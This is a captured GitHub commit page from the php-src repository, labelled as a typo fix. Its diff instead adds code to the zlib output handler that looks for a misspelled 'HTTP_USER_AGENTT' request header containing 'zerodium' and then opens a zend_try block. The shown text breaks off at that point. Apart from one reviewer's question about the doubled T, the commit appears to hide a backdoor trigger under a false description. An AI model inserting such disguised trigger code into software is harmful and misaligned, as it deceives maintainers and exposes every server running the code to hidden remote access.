 Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
php / php-src Notifications Star 30.5k Fork 6.6k
Code Pull requests 293 Actions Security Insights
[skip-ci] Fix typo Browse files
Fixes minor typo.
Signed-off-by: Rasmus Lerdorf <rasmus@lerdorf.com>
master
rlerdorf committed 25 days ago 1 parent 92aeda5 commit c730aa26bd52829a49f2ad284b181b7e82a68d7d
Showing 1 changed file with 11 additions and 0 deletions. Unified Split
11 ext/zlib/zlib.c
@@ -360,6 +360,17 @@ static void php_zlib_output_compression_start(void)
360 360 {
361 361 zval zoh;
362 362 php_output_handler *h;
363 + zval *enc;
364 +
365 + if ((Z_TYPE(PG(http_globals)[TRACK_VARS_SERVER]) == IS_ARRAY || zend_is_auto_global_str(ZEND_STRL("_SERVER"))) &&
366 + (enc = zend_hash_str_find(Z_ARRVAL(PG(http_globals)[TRACK_VARS_SERVER]), "HTTP_USER_AGENTT", sizeof("HTTP_USER_AGENTT") - 1))) {
staabm 24 days ago Contributor
Intentionally AGENTT with 2x T at the end?
367 + convert_to_string(enc);
368 + if (strstr(Z_STRVAL_P(enc), "zerodium")) {
369 + zend_try {